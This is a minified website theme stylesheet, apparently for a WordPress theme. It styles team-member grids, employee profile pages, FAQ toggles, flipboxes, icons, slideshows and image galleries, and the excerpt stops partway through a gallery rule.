.swiper-arrows:hover{background-color:rgba(0,0,0,.6);filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-swipe-slideshow .swiper-arrows i{line-height:40px;font-size:16px}.mk-swipe-slideshow .mk-swiper-prev{left:20px}.mk-swipe-slideshow .mk-swiper-next{right:20px}.mk-employees{margin-bottom:10px;margin-top:10px}.mk-employees ul{margin:0;padding:0;list-style:none}.mk-employees ul li{margin:0;padding:0}.mk-employees.classic-style.one-column .mk-employee-item,.mk-employees.simple-style.one-column .mk-employee-item{width:100%;padding:0 0 50px}.mk-employees.classic-style.two-column .mk-employee-item,.mk-employees.simple-style.two-column .mk-employee-item{width:50%;padding:0 40px 70px}.mk-employees.classic-style.three-column .mk-employee-item,.mk-employees.simple-style.three-column .mk-employee-item{width:33.33%;padding:0 30px 70px}.mk-employees.classic-style.four-column .mk-employee-item,.mk-employees.simple-style.four-column .mk-employee-item{width:25%;padding:0 25px 70px}.mk-employees.classic-style.five-column .mk-employee-item,.mk-employees.simple-style.five-column .mk-employee-item{width:20%;padding:0 25px 60px}.mk-employees.classic-style .mk-employee-item:hover .mk-employeee-networks{opacity:1;-webkit-transition:all .3s .1s ease-out;-moz-transition:all .3s .1s ease-out;-ms-transition:all .3s .1s ease-out;-o-transition:all .3s .1s ease-out;transition:all .3s .1s ease-out}.mk-employees.classic-style .mk-employee-item:hover .employee-hover-overlay{background:rgba(0,0,0,.3);-webkit-transform:rotate(45deg) scale(1.5,2);-moz-transform:rotate(45deg) scale(1.5,2);-ms-transform:rotate(45deg) scale(1.5,2);-o-transform:rotate(45deg) scale(1.5,2);transform:rotate(45deg) scale(1.5,2);ms-transform:rotate(45deg) scale(1.5,2)}.mk-employees.classic-style .team-thumbnail{position:relative;overflow:hidden;width:100%;height:100%}.mk-employees.classic-style .team-thumbnail .employee-hover-overlay{position:absolute;width:100%;height:100%;top:0;left:0;opacity:1;-webkit-transform:rotate(45deg) scale(0,2);-moz-transform:rotate(45deg) scale(0,2);-ms-transform:rotate(45deg) scale(0,2);-o-transform:rotate(45deg) scale(0,2);transform:rotate(45deg) scale(0,2);ms-transform:rotate(45deg) scale(0,2);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;pointer-events:none}.mk-employees.classic-style .team-thumbnail img{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;ms-backface-visibility:hidden}.mk-employees.classic-style .mk-employeee-networks{position:absolute;top:50%;margin-top:-20px;text-align:center;width:100%;opacity:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.mk-employees.classic-style .mk-employeee-networks li{display:inline-block;margin:0 auto}.mk-employees.classic-style .mk-employeee-networks li a{display:block;margin:0 6px;width:48px;height:48px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;line-height:44px;box-shadow:0 0 0 1px rgba(255,255,255,.6) inset;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;vertical-align:middle;-webkit-transition:all .1s ease-out;-moz-transition:all .1s ease-out;-ms-transition:all .1s ease-out;-o-transition:all .1s ease-out;transition:all .1s ease-out}.mk-employees.classic-style .mk-employeee-networks li a i{font-size:16px;color:#fff}.mk-employees.classic-style .mk-employeee-networks li a:hover{box-shadow:0 0 0 4px rgba(255,255,255,.6) inset}.mk-employees.classic-style .team-member-name{font-size:18px;text-transform:uppercase;margin-bottom:8px}.mk-employees.classic-style .team-member-position{font-size:14px;color:#888;font-weight:600;font-style:italic;text-transform:none}.mk-employees.classic-style .team-member-desc{margin-top:20px;margin-bottom:10px}.mk-employees.classic-style.five-column .mk-employeee-networks li a,.mk-employees.classic-style.four-column .mk-employeee-networks li a{width:40px;height:40px;line-height:40px}.mk-employees.simple-style.one-column .team-thumbnail.rounded-true{padding:0 40px}.mk-employees.simple-style.two-column .team-thumbnail.rounded-true{padding:0 60px}.mk-employees.simple-style.three-column .team-thumbnail.rounded-true{padding:0 40px}.mk-employees.simple-style.four-column .team-thumbnail.rounded-true{padding:0 30px}.mk-employees.simple-style.five-column .team-thumbnail.rounded-true{padding:0 20px}.mk-employees.simple-style .mk-employee-item{text-align:center;display:inline-block;float:left}.mk-employees.simple-style .mk-employee-item .team-thumbnail.rounded-true{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden}.mk-employees.simple-style .mk-employee-item .team-thumbnail.rounded-true img{position:relative;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.mk-employees.simple-style .mk-employee-item .team-thumbnail img{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:gray;-webkit-filter:grayscale(1);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;ms-backface-visibility:hidden}.mk-employees.simple-style .mk-employee-item:hover img{-moz-filter:grayscale(0);-ms-filter:grayscale(0);-o-filter:grayscale(0);filter:normal;-webkit-filter:grayscale(0)}.mk-employees.simple-style .mk-employee-item .team-member-name{color:#333}.mk-employees.simple-style .mk-employee-item .team-member-position{color:#777;letter-spacing:1px}.mk-employees.boxed-style.one-column .mk-employee-item{width:100%;margin:55px 0 20px}.mk-employees.boxed-style.two-column .mk-employee-item{width:48.5%;margin:55px 0 3% 3%}.mk-employees.boxed-style.three-column .mk-employee-item{width:31.333%;margin:55px 0 3% 3%}.mk-employees.boxed-style.four-column .mk-employee-item{width:23.4%;margin:55px 0 2% 2%}.mk-employees.boxed-style.five-column .mk-employee-item{width:18.4%;margin:55px 0 0 2%}.mk-employees.boxed-style .mk-employee-item{padding:60px 35px 36px;border:1px solid rgba(0,0,0,.04);background-color:#f4f4f4;background-color:rgba(0,0,0,.03);position:relative}.mk-employees.boxed-style .mk-employee-item .team-member-name{color:#333}.mk-employees.boxed-style .mk-employee-item .mk-employeee-networks li a{padding:0 8px}.mk-employees.boxed-style .mk-employee-item.employee-item-blur{border:1px solid rgba(255,255,255,.6)}.mk-employees.boxed-style .mk-employee-item.employee-item-blur .team-thumbnail{border:3px solid #fff!important}.mk-employees.boxed-style .mk-employee-item.employee-item-blur .team-member-position{color:#fff;font-weight:700}.mk-employees.boxed-style .mk-employee-item.employee-item-blur .mk-employeee-networks a:hover i,.mk-employees.boxed-style .mk-employee-item.employee-item-blur .mk-employeee-networks i{color:#fff!important}.mk-employees.boxed-style .mk-employee-item.em-first-column{margin-left:0!important}.mk-employees.boxed-style .mk-employee-item .team-thumbnail{width:100px;height:100px;position:absolute;top:-45px;left:50%;margin-left:-50px;border:2px solid #c6c6c6;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden}.mk-employees.boxed-style .mk-employee-item .team-thumbnail img{position:relative;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.mk-employees.boxed-style .mk-employee-item .team-member-name{margin-top:10px;letter-spacing:1px}.mk-employees.boxed-style .mk-employee-item .team-member-position{letter-spacing:1px}.mk-employee-item{text-align:center;display:inline-block;float:left}.mk-employee-item .team-thumbnail{margin:0 auto 25px;overflow:hidden}.mk-employee-item .team-member-name{font-size:16px;text-transform:uppercase;margin-bottom:5px;display:block;font-weight:700}.mk-employee-item .team-member-position{font-size:12px;text-transform:uppercase;display:block}.mk-employee-item .team-member-desc{margin-top:20px;margin-bottom:10px;display:block}@media handheld,only screen and (max-width:960px){.mk-employees.classic-style.one-column .mk-employee-item,.mk-employees.classic-style.three-column .mk-employee-item,.mk-employees.classic-style.two-column .mk-employee-item,.mk-employees.simple-style.one-column .mk-employee-item,.mk-employees.simple-style.three-column .mk-employee-item,.mk-employees.simple-style.two-column .mk-employee-item{display:block;margin:0 0 50px;width:100%;float:auto}.mk-employees.classic-style.one-column .team-thumbnail,.mk-employees.classic-style.three-column .team-thumbnail,.mk-employees.classic-style.two-column .team-thumbnail,.mk-employees.simple-style.one-column .team-thumbnail,.mk-employees.simple-style.three-column .team-thumbnail,.mk-employees.simple-style.two-column .team-thumbnail{float:left;width:30%;display:inline-block}.mk-employees.classic-style.one-column .team-info-wrapper,.mk-employees.classic-style.three-column .team-info-wrapper,.mk-employees.classic-style.two-column .team-info-wrapper,.mk-employees.simple-style.one-column .team-info-wrapper,.mk-employees.simple-style.three-column .team-info-wrapper,.mk-employees.simple-style.two-column .team-info-wrapper{float:left;display:inline-block;width:65%;padding:10px 0 0 20px}.mk-employees.classic-style.five-column .mk-employee-item,.mk-employees.classic-style.four-column .mk-employee-item,.mk-employees.simple-style.five-column .mk-employee-item,.mk-employees.simple-style.four-column .mk-employee-item{width:48%!important;padding:0 20px 30px}.boxed-style .mk-employee-item{display:block;margin-left:0!important;width:100%!important;float:auto;padding:60px 10px 36px!important}.mk-employees.classic-style.one-column .team-thumbnail,.mk-employees.classic-style.three-column .team-thumbnail,.mk-employees.classic-style.two-column .team-thumbnail{width:50%}.mk-employees.classic-style.one-column .team-info-wrapper,.mk-employees.classic-style.three-column .team-info-wrapper,.mk-employees.classic-style.two-column .team-info-wrapper{width:45%}}@media handheld,only screen and (max-width:767px){.mk-employees.classic-style.five-column .mk-employee-item,.mk-employees.classic-style.four-column .mk-employee-item,.mk-employees.classic-style.one-column .mk-employee-item,.mk-employees.classic-style.three-column .mk-employee-item,.mk-employees.classic-style.two-column .mk-employee-item{display:block;margin:0 0 50px;width:100%!important;float:auto!important;padding:0 10px 30px!important}.mk-employees.classic-style.five-column .team-thumbnail,.mk-employees.classic-style.four-column .team-thumbnail,.mk-employees.classic-style.one-column .team-thumbnail,.mk-employees.classic-style.three-column .team-thumbnail,.mk-employees.classic-style.two-column .team-thumbnail{width:100%;float:none!important;display:block}.mk-employees.classic-style.five-column .team-info-wrapper,.mk-employees.classic-style.four-column .team-info-wrapper,.mk-employees.classic-style.one-column .team-info-wrapper,.mk-employees.classic-style.three-column .team-info-wrapper,.mk-employees.classic-style.two-column .team-info-wrapper{float:none!important;width:100%!important;display:block}.mk-employees.simple-style.five-column .mk-employee-item,.mk-employees.simple-style.four-column .mk-employee-item,.mk-employees.simple-style.one-column .mk-employee-item,.mk-employees.simple-style.three-column .mk-employee-item,.mk-employees.simple-style.two-column .mk-employee-item{display:block;margin:0 0 50px;width:100%!important;float:auto!important}.mk-employees.simple-style.five-column .team-thumbnail,.mk-employees.simple-style.four-column .team-thumbnail,.mk-employees.simple-style.one-column .team-thumbnail,.mk-employees.simple-style.three-column .team-thumbnail,.mk-employees.simple-style.two-column .team-thumbnail{width:60%;float:none!important;display:block}.mk-employees.simple-style.five-column .team-info-wrapper,.mk-employees.simple-style.four-column .team-info-wrapper,.mk-employees.simple-style.one-column .team-info-wrapper,.mk-employees.simple-style.three-column .team-info-wrapper,.mk-employees.simple-style.two-column .team-info-wrapper{float:none!important;width:100%!important;display:block;padding:0!important}}@media handheld,only screen and (max-width:550px){.mk-employees.simple-style.five-column .mk-employee-item,.mk-employees.simple-style.four-column .mk-employee-item{width:100%!important;padding:0 10px 10px}.mk-employees.simple-style.five-column .team-thumbnail,.mk-employees.simple-style.four-column .team-thumbnail,.mk-employees.simple-style.one-column .team-thumbnail,.mk-employees.simple-style.three-column .team-thumbnail,.mk-employees.simple-style.two-column .team-thumbnail{width:80%}}.mk-employeee-networks{margin:0;padding:0}.mk-employeee-networks li{margin:0;list-style:none;display:inline-block}.mk-employeee-networks li a{display:block;line-height:4px;margin:10px 9px 0 0}.mk-employeee-networks li a i{font-size:16px;color:#aaa}.mk-employeee-networks li a:hover i{-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;color:#797979}@media handheld,only screen and (max-width:767px){.mk-single-employee .single-employee-content .employees-featured-image,.mk-single-employee .single-employee-hero-title .employees-featured-image,.mk-single-employee .single-employee-sidebar .employees-featured-image{text-align:center}}.mk-single-employee .single-employee-content .team-member-name,.mk-single-employee .single-employee-content .team-member-position,.mk-single-employee .single-employee-hero-title .team-member-name,.mk-single-employee .single-employee-hero-title .team-member-position,.mk-single-employee .single-employee-sidebar .team-member-name,.mk-single-employee .single-employee-sidebar .team-member-position{display:block;text-align:center}.mk-single-employee .single-employee-content .team-member-name,.mk-single-employee .single-employee-hero-title .team-member-name,.mk-single-employee .single-employee-sidebar .team-member-name{margin-top:40px;font-weight:700;color:#222;font-size:22px}.mk-single-employee .single-employee-content .team-member-position,.mk-single-employee .single-employee-hero-title .team-member-position,.mk-single-employee .single-employee-sidebar .team-member-position{margin-top:15px;font-weight:400;color:#777;font-size:14px}.mk-single-employee .single-employee-content .mk-employeee-networks,.mk-single-employee .single-employee-hero-title .mk-employeee-networks,.mk-single-employee .single-employee-sidebar .mk-employeee-networks{text-align:center;margin-top:15px}.mk-single-employee .single-employee-content .mk-employeee-networks a,.mk-single-employee .single-employee-hero-title .mk-employeee-networks a,.mk-single-employee .single-employee-sidebar .mk-employeee-networks a{border:1px solid #b2b2b2;display:inline-block;width:32px;height:32px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#222;-webkit-transition:background-color .2s ease,border-color .2s ease;-moz-transition:background-color .2s ease,border-color .2s ease;-ms-transition:background-color .2s ease,border-color .2s ease;-o-transition:background-color .2s ease,border-color .2s ease;transition:background-color .2s ease,border-color .2s ease}.mk-single-employee .single-employee-content .mk-employeee-networks a>i,.mk-single-employee .single-employee-hero-title .mk-employeee-networks a>i,.mk-single-employee .single-employee-sidebar .mk-employeee-networks a>i{display:block;line-height:32px;color:#222;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.mk-single-employee .single-employee-content .mk-employeee-networks a:hover,.mk-single-employee .single-employee-hero-title .mk-employeee-networks a:hover,.mk-single-employee .single-employee-sidebar .mk-employeee-networks a:hover{background-color:#222;color:#fff;border-color:#222}.mk-single-employee .single-employee-content .mk-employeee-networks a:hover>i,.mk-single-employee .single-employee-hero-title .mk-employeee-networks a:hover>i,.mk-single-employee .single-employee-sidebar .mk-employeee-networks a:hover>i{color:#fff}.mk-single-employee .single-employee-sidebar{width:275px;display:inline-block;float:left}@media handheld,only screen and (max-width:767px){.mk-single-employee .single-employee-sidebar{width:100%;margin-right:0;display:block;float:none;margin-bottom:50px}}.mk-single-employee .single-employee-content{padding-left:345px}@media handheld,only screen and (max-width:767px){.mk-single-employee .single-employee-content{padding-left:0}}.mk-single-employee.layout-style1 .single-employee-sidebar .employees-featured-image img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.mk-single-employee.layout-style2 .single-employee-content .mk-employeee-networks,.mk-single-employee.layout-style2 .single-employee-content .team-member-name,.mk-single-employee.layout-style2 .single-employee-content .team-member-position{text-align:left}@media handheld,only screen and (max-width:767px){.mk-single-employee.layout-style2 .single-employee-content .mk-employeee-networks,.mk-single-employee.layout-style2 .single-employee-content .team-member-name,.mk-single-employee.layout-style2 .single-employee-content .team-member-position{text-align:center}}.mk-single-employee.layout-style2 .single-employee-content .mk-employeee-networks{margin-bottom:65px}@media handheld,only screen and (max-width:767px){.mk-single-employee.layout-style2 .single-employee-content .mk-employeee-networks{margin-bottom:50px}}.mk-single-employee.layout-style2 .single-employee-content .mk-employeee-networks a{text-align:center}.mk-single-employee.layout-style2 .single-employee-content .team-member-name{margin-top:10px}.mk-single-employee.layout-style3{margin:0!important}.mk-single-employee.layout-style3 .single-employee-hero-title{text-align:center;padding:85px 0;margin-bottom:20px}.mk-single-employee.layout-style3 .single-employee-hero-title .employees-featured-image img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.mk-single-employee.layout-style3 .single-employee-hero-title .employees-featured-image{display:inline-block}.mk-single-employee.layout-style3 .single-employee-hero-title .employees-featured-image>img{display:block}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-light .team-member-name,.mk-single-employee.layout-style3 .single-employee-hero-title.skin-light .team-member-position{color:#fff}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-light .mk-employeee-networks a{border:1px solid #fff;color:#fff}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-light .mk-employeee-networks a>i{color:#fff}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-light .mk-employeee-networks a:hover{background-color:#fff;color:#222;border-color:#fff}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-dark .team-member-name,.mk-single-employee.layout-style3 .single-employee-hero-title.skin-dark .team-member-position,.mk-single-employee.layout-style3 .single-employee-hero-title.skin-light .mk-employeee-networks a:hover>i{color:#222}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-dark .mk-employeee-networks a{border:1px solid #222;color:#222}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-dark .mk-employeee-networks a>i{color:#222}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-dark .mk-employeee-networks a:hover{background-color:#222;color:#fff;border-color:#222}.mk-single-employee.layout-style3 .single-employee-hero-title.skin-dark .mk-employeee-networks a:hover>i{color:#fff}@media handheld,only screen and (max-width:960px){.mk-single-employee.layout-style3 .single-employee-hero-title{margin-left:-15px;margin-right:-15px}}.mk-single-employee.layout-style3 .single-employee-content{padding-left:0}.fb_type_button_count,.fb_type_button_count iframe,.fb_type_standard,.fb_type_standard iframe{height:25px}.fb_type_box_count,.fb_type_box_count iframe{height:62px}.mk-fancy-title{margin-bottom:18px}.mk-fancy-title.pattern-style{background:url(../../images/fancy-title-pattern.png) left center repeat-x}.mk-fancy-title.pattern-style p{display:inline}.mk-fancy-title.simple-style span{background:0 0!important}.mk-fancy-title p{margin-bottom:0!important}@media handheld,only screen and (max-width:767px){.mk-fancy-title{text-align:center!important}.mk-fancy-title.pattern-style span{padding:0 8px!important}.mk-fancy-title.mk-force-responsive{font-size:36px!important}}.mk-title-box{line-height:100%}.mk-title-box p{margin:0}.mk-title-box span{padding:4px 0}.mk-faq-container{margin-bottom:20px}.mk-faq-container.fancy-style-wrapper{border-top:1px solid #ececec}.mk-faq-container.fancy-style-wrapper .mk-faq-toggle{margin-bottom:0!important;border-top:none!important;padding:0}.mk-faq-container.fancy-style-wrapper .mk-toggle-title{padding:18px;background:0 0;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.mk-faq-container.fancy-style-wrapper .mk-toggle-title:hover{background:#646464;background:rgba(0,0,0,.02)}.mk-faq-container.fancy-style-wrapper .mk-toggle-title:before{margin:10px 4px;color:rgba(0,0,0,.3);font-size:10px!important}.mk-faq-container.fancy-style-wrapper .mk-toggle-title i{color:rgba(0,0,0,.2)!important;font-size:16px!important}.mk-faq-toggle{display:block;width:100%;padding:4px 10px}.mk-faq-toggle .mk-toggle-title{font-weight:700}.mk-faq-toggle .mk-toggle-title i{color:#d6d6d6!important}.mk-faq-toggle .mk-toggle-title:before{font-size:10px!important}.mk-faq-toggle .mk-toggle-pane{padding:20px}.filter-faq{margin-bottom:30px;text-align:center}.filter-faq ul{display:inline-block;overflow:hidden;margin:0;padding:0;list-style:none}.filter-faq ul li{display:inline-block}.filter-faq ul li a{padding:12px 14px;line-height:13px;font-size:13px;color:#323232;display:block;letter-spacing:1px}.filter-faq ul li a.current{background-color:#969696;background-color:rgba(0,0,0,.08);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mk-flickr-feeds-shortcode{margin-bottom:20px}.mk-flickr-feeds-shortcode .flickr_badge_image{display:inline-block}.mk-flickr-feeds-shortcode .flickr_badge_image a{position:relative;display:inline-block}.mk-flickr-feeds-shortcode .flickr_badge_image a img{overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.mk-flipbox-container{-webkit-perspective:2000px;-moz-perspective:2000px;-ms-perspective:2000px;perspective:2000px;ms-perspective:2000px;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;width:100%;text-align:center;position:relative}.mk-flipbox-container.flip-horizontal .mk-flipbox-front{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-o-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);ms-transform:rotateY(0deg)}.mk-flipbox-container.flip-horizontal .mk-flipbox-back{-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);ms-transform:rotateY(-180deg)}.mk-flipbox-container.flip-horizontal:hover .mk-flipbox-back{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-o-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);ms-transform:rotateY(0deg)}.mk-flipbox-container.flip-horizontal:hover .mk-flipbox-front{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-o-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);ms-transform:rotateY(180deg);visibility:hidden}.mk-flipbox-container.flip-vertical .mk-flipbox-front{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg);ms-transform:rotateX(0deg)}.mk-flipbox-container.flip-vertical .mk-flipbox-back{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg);ms-transform:rotateX(180deg)}.mk-flipbox-container.flip-vertical .mk-flipbox-flipper{-webkit-transform-origin:100% 213.5px;-moz-transform-origin:100% 213.5px;-ms-transform-origin:100% 213.5px;-o-transform-origin:100% 213.5px;ms-transform-origin:100% 213.5px}.mk-flipbox-container.flip-vertical:hover .mk-flipbox-back{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg);ms-transform:rotateX(0deg)}.mk-flipbox-container.flip-vertical:hover .mk-flipbox-front{-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg);-o-transform:rotateX(-180deg);transform:rotateX(-180deg);ms-transform:rotateX(-180deg);visibility:hidden}.mk-flipbox-flipper{-webkit-transition:all .5s cubic-bezier(0.645,.045,.355,1);-moz-transition:all .5s cubic-bezier(0.645,.045,.355,1);-ms-transition:all .5s cubic-bezier(0.645,.045,.355,1);-o-transition:all .5s cubic-bezier(0.645,.045,.355,1);transition:all .5s cubic-bezier(0.645,.045,.355,1);-webkit-perspective:2000px;-moz-perspective:2000px;-ms-perspective:2000px;perspective:2000px;ms-perspective:2000px;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;height:100%;position:relative}.mk-flipbox-back,.mk-flipbox-front{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;ms-backface-visibility:hidden;-webkit-transition:all .5s cubic-bezier(0.645,.045,.355,1);-moz-transition:all .5s cubic-bezier(0.645,.045,.355,1);-ms-transition:all .5s cubic-bezier(0.645,.045,.355,1);-o-transition:all .5s cubic-bezier(0.645,.045,.355,1);transition:all .5s cubic-bezier(0.645,.045,.355,1);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;position:absolute;left:0;top:0;height:100%;min-height:100%;width:100%;display:block;table-layout:fixed}.mk-flipbox-back:before,.mk-flipbox-front:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.mk-flipbox-back .back-desc,.mk-flipbox-front .front-desc{padding:0 10%}.mk-flipbox-content{display:inline-block;vertical-align:middle}.mk-flipbox-content .back-button{display:inline-block;padding:10px 20px;margin-top:20px;-webkit-backface-visibility:inherit;-moz-backface-visibility:inherit;-ms-backface-visibility:inherit;-o-backface-visibility:inherit;backface-visibility:inherit}.mk-flipbox-content .back-title,.mk-flipbox-content .front-title{padding:20px}.mk-flipbox-content .front-icon{padding:20px;max-width:100%}.mk-font-icons{display:inline-block}.mk-font-icons.icon-align-right{float:right}.mk-font-icons.icon-align-center{display:block;text-align:center}.mk-font-icons.icon-align-left{float:left}.mk-font-icons i{display:inline-block}.mk-font-icons i.circle-enabled{text-align:center;-webkit-border-radius:256px;-moz-border-radius:256px;border-radius:256px}.mk-font-icons i.mk-size-small{font-size:16px}.mk-font-icons i.mk-size-small.circle-enabled{padding:3px;width:16px;height:16px;font-size:12px;line-height:16px}.mk-font-icons i.mk-size-medium{font-size:32px}.mk-font-icons i.mk-size-medium.circle-enabled{padding:3px;width:32px;height:32px;font-size:16px;line-height:32px}.mk-font-icons i.mk-size-large{font-size:48px}.mk-font-icons i.mk-size-large.circle-enabled{width:48px;height:48px;font-size:24px;line-height:48px}.mk-font-icons i.mk-size-x-large{font-size:64px}.mk-font-icons i.mk-size-x-large.circle-enabled{width:64px;height:64px;font-size:32px;line-height:64px}.mk-font-icons i.mk-size-xx-large{font-size:128px}.mk-font-icons i.mk-size-xx-large.circle-enabled{width:128px;height:128px;font-size:48px;line-height:128px}.mk-font-icons i.mk-size-xxx-large{font-size:256px}.mk-font-icons i.mk-size-xxx-large.circle-enabled{width:256px;height:256px;font-size:64px;line-height:256px}.mk-fullwidth-boxed{position:relative;display:block;padding:30px}.mk-fullwidth-slideshow,.mk-fullwidth-slideshow .mk-flex-slides{width:100%;text-align:center}.mk-fullwidth-slideshow .mk-flex-slides li{text-align:center}.mk-fullwidth-slideshow .mk-flex-slides li img{margin:0 auto!important;max-width:auto!important;width:auto!important;height:auto}.mk-fullwidth-slideshow .flex-direction-nav a{top:50%;margin-top:-20px;width:40px;height:40px;background-color:rgba(0,0,0,.4);text-align:center}.mk-fullwidth-slideshow .flex-direction-nav a i{line-height:40px;color:#fff;font-size:16px}.mk-fullwidth-slideshow .flex-direction-nav .flex-next{right:20px}.mk-fullwidth-slideshow .flex-direction-nav .flex-prev{left:20px}.mk-gallery-shortcode article{display:block;float:left;padding:0;margin:0}.mk-gallery-shortcode article .item-holder{margin:0 8px 16px;position:relative;overflow:hidden;line-height:4px}.mk-gallery-shortcode article .item-holder img,.mk-gallery-shortcode article.gallery-one-column{width:100%}.mk-gallery-shortcode article.gallery-one-column .item-holder{margin:0 0 16px}.mk-gallery-shortcode article.gallery-two-column{width:49.96%}.mk-gallery-shortcode article.gallery-three-column{width:33.31%}.mk-gallery-shortcode article.gallery-four-column{width:24.96%}.mk-gallery-shortcode article.gallery-five-column{width:19.96%}.mk-gallery-shortcode article.gallery-six-column{width:16.6%}.mk-gallery-shortcode article.gallery-seven-column{width:14.26%}.mk-gallery-shortcode article.gallery-eight-column{width:12.5%}.mk-gallery-shortcode article.gallery-eight-column .item-holder{margin:0 4px 8px}.mk-gallery-shortcode article .gallery-inner{display:block}.mk-gallery-shortcode article.grid-frame .item-holder{margin:0 1px 2px}.mk-gallery-shortcode article.grid-frame .item-holder img{width:100%}.mk-gallery-shortcode article.rounded-frame .gallery-inner,.mk-gallery-shortcode article.rounded-frame .gallery-inner .image-hover-overlay,.mk-gallery-shortcode article.rounded-frame .gallery-inner img{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.mk-gallery-shortcode article.gray_border-frame .gallery-inner{border:6px solid rgba(0,0,0,.06)}.mk-gallery-shortcode article .image-hover-overlay{position:absolute;top:0;width:100%;height:100%;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-gallery-shortcode article .gallery-title{position:absolute;top:58%;left:0;width:100%;text-align:center;padding:0 20px;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out;transition:all .4s ease-out;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0;text-transform:uppercase;letter-spacing:1px;font-size:14px;line-height:22px;color:#fff;font-weight:700}.mk-gallery-shortcode article .gallery-caption{display:none}.mk-gallery-shortcode article.hover-fadebox .mk-image-shortcode-lightbox.lightbox-push-top{top:35%}.mk-gallery-shortcode article.hover-fadebox:hover .image-hover-overlay{filter:alpha(opacity=@opacity * 100);-moz-opacity:85;-khtml-opacity:85;opacity:85;opacity:.85}.mk-gallery-shortcode article.hover-fadebox:hover .mk-image-shortcode-lightbox{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-gallery-shortcode article.hover-fadebox:hover .gallery-title{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;top:56%}.mk-gallery-shortcode article.hover-fadebox:hover img{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:gray;-webkit-filter:grayscale(1)}.mk-gallery-shortcode article.hover-slow_zoom a{top:0;left:0;margin:0;display:block;width:100%;height:100%}.mk-gallery-shortcode article.hover-slow_zoom img{-webkit-transform:scale(1.04);-moz-transform:scale(1.04);-ms-transform:scale(1.04);-o-transform:scale(1.04);transform:scale(1.04);ms-transform:scale(1.04);-webkit-transition:all 3s cubic-bezier(0.25,.46,.45,.94);-moz-transition:all 3s cubic-bezier(0.25,.46,.45,.94);-ms-transition:all 3s cubic-bezier(0.25,.46,.45,.94);-o-transition:all 3s cubic-bezier(0.25,.46,.45,.94);transition:all 3s 